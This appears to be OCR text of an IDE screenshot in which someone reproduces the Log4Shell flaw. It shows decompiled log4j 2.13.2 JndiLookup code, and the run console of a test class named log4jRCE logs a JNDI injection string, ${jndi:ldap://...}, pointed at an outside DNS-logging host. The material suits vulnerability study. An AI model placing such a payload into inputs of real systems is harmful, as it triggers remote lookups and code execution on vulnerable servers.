 log4j-core-2.13.2.jar › org › apache › logging › log4j › core › lookup › JndiLookup
Project
log4jRCE.java × StrSubstitutor.class × JndiLookup.class × JndiManager.class ×
Project
Maven: ognl:ognl:2.7.3
Maven: org.apache.logging.log4j:log4j-api:2.13.2
Maven: org.apache.logging.log4j:log4j-core:2.13.2
log4j-core-2.13.2.jar library root
META-INF
org.apache.logging.log4j.core
appender
async
config
filter
impl
jackson
jmx
layout
lookup
AbstractConfigurationAwareLookup
AbstractLookup
ContextMapLookup
DateLookup
EnvironmentLookup
EventLookup
Interpolator
JavaLookup
JmxRuntimeInputArgumentsLookup
JndiLookup
Log4jLookup
LowerLookup
MainMapLookup
MapLookup
MarkerLookup
ResourceBundleLookup
StrLookup
StrMatcher
StrSubstitutor
StructuredDataLookup
SystemPropertiesLookup
UpperLookup
Decompiled .class file, bytecode version: 52.0 (Java 8)
44 var5 = var16;
45 throw var16;
46 } finally {
47 if (jndiManager != null) {
48 if (var5 != null) {
49 try {
50 jndiManager.close();
51 } catch (Throwable var15) {
52 var5.addSuppressed(var15);
53 }
54 } else {
55 jndiManager.close();
56 }
57 }
58
59 }
60
61 return var6;
62 } catch (NamingException var18) {
63 LOGGER.warn(LOOKUP, s: "Error looking up JNDI resource [{}].", jndiName, var18);
64 return null;
65 }
66 }
67 }
68
69 @ private String convertJndiName(String jndiName) {
70 return !jndiName.startsWith("java:comp/env/") && jndiName.indexOf(58) == -1 ? "java:comp/env/" + jndiName : jndiName;
71 }
72 }
73
Run: log4jRCE ×
Structure
"D:\Program Files\Java\jdk1.8.0_131\bin\java.exe" ...
15:32:50.593 [main] ERROR log4jRCE - ${jndi:ldap://b31777cc.dns.1433.eu.org/EXP}
Process finished with exit code 0